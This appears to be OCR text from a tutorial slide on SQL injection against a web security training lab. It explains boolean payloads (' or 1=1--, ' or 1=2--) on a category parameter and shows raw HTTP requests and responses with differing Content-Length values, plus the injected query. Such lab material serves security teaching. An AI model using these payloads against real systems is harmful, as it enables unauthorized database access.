 Example (Vulnerable):
The query parameter - category - in this
scenario is vulnerable to SQLi.
We can see the differences in the size of
the responses by looking at the Content-
Length header.
The below payloads return very different
response sizes than from the original
valid request:
1. ' or 1=1--
2. ' or 1=2--
The first payload^ ends up returning
more data because the query is going to
retrieve all the categories since (1=1)
equals to True and will comment out the
rest of the remaining query (--).
If this parameter was not vulnerable to
SQLi, then both payloads should've
returned similar or same responses.
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host:
0a3c00e30390c190c07ae59d004e007e.web-security-academ
y.net
3 Cookie: session=iVEu8FlA5ycBxIChHyFXT3WPqAxqokbi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:100.0) Gecko/20100101 Firefox/100.0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4705
5
6 <!DOCTYPE html>
7 <html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+or+1=1-- HTTP/1.1
2 Host:
0a3c00e30390c190c07ae59d004e007e.web-security-academ
y.net
3 Cookie: session=iVEu8FlA5ycBxIChHyFXT3WPqAxqokbi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11367
5
6 <!DOCTYPE html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+or+1=2-- HTTP/1.1
2 Host:
0a3c00e30390c190c07ae59d004e007e.web-security-academ
y.net
3 Cookie: session=iVEu8FlA5ycBxIChHyFXT3WPqAxqokbi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6973
5
6 <!DOCTYPE html>
Injected Query:
SELECT * FROM products WHERE category = 'Pets' or True--' AND released = 1